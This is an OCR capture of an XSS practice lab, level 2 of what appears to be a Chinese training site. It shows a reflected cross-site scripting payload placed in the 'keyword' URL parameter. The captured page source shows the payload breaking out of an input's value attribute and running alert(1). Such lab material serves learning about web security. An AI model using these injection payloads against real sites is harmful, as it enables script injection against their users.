 欢迎来到level2
http://xss.fbisb.com/yx/level2.
view-source:http://xss.fbisb.com/yx/level2.php?keyword="%
搜索
系统代理
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
view-source:http://xss.fbisb.com/yx/level2.php?keyword="><script>alert(1)</script>//
-
+
Enable Post data Enable Referrer
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8  window.location.href="level3.php?writing=wait";
9 }
10 </script>
11 <title>欢迎来到level2</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level2</h1>
15 <h2 align=center>没有找到和&quot;&gt;&lt;script&gt;alert(1)&lt;/script&gt;//相关的结果.</h2><center>
16 <form action=level2.php method=GET>
17 <input name=keyword  value=""><script>alert(1)</script>//">
18 <input type=submit name=submit value="搜索"/>
19 </form>
20 </center><center><img src=level2.png></center>
21 <h3 align=center>payload的长度:29</h3></body>
22 </html>
23
24
25
26
27